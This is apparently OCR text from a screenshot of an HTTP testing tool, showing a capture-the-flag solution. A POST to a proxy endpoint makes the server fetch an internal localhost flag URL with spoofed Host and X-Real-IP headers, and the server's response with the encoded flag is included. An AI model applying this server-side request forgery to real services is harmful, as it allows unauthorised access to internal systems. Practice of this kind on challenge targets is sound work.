 发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:7897 匹配失败 分享 导出 导入 同步配置
Request 数据包扫描 美化 热加载 构造请求
1 POST /v2/api/proxy HTTP/1.1
2 Host ? : 39.107.90.219:38987
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/json
9 Content-Length auto : 44
10
11 {
12 "method": "POST",
13 "url": "http://localhost:8769/v1/api/flag","follow_redirects":true,"headers":{"Host":"127.
0.0.1:8769","X-Real-IP":"127.0.0.1"}
14 }
Responses 67bytes / 54ms 美化 编码 请输入定位响应
1 HTTP/1.1 200 OK
2 Server: nginx/1.27.0
3 Date: Sun, 03 Nov 2024 02:44:14 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 67
7
8 {"flag":"ZmxhZ3s0MmY0Y2U3MC05ZDY3LTRjZjUtYmVjMS03N2M3MjU2ZDIzNjd9"}
远端地址:127.0.0.1:78
间:54ms; 总耗时:55m
p://39.107.90.219:389